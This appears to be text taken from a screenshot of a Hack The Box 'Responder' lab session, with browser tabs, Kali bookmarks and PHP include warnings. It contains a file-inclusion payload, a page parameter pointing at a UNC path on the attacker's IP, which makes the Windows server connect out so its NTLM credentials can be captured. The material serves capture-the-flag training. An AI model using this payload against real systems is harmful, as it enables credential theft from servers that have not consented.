 Hack The Box :: Starting P
OWASP Top Ten | OWASP
unika.htb/index.php?page=//
Using MultiRelay with Res
Responder 🚨 HackTheBo
Problem loading page
Ar
unika.htb/index.php?page=//10.10.14.63/somefile
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Warning: include(\\10.10.14.63\SOMEFILE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.63/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11